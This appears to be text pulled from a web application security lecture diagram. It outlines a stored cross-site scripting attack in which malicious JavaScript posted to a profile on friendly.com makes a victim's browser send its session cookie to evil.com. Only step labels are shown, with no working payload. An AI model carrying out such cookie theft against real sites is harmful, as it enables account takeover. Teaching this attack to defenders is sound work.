 1) Post malicious JS to
profile
2) Send link to attacker’s
profile to the victim
3) GET
/profile.php?uid=...
friendly.com
4) HTTP/1.1 200 OK
5) GET /?session=...
Origin: www.friendly.com session=xI4f-Qs02fd
WebApp Security
evil.com